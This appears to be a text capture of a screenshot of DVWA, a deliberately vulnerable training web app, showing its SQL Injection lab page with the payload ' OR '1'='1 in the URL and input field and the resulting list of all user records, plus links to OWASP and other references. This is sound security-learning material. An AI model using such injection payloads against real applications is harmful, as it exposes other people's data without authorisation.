 1 2 3 4 13:06
Vulnerability: SQL Injectio
127.0.0.1/dvwa/vulnerabilities/sqli/?id=%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: OR '1'='1 Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/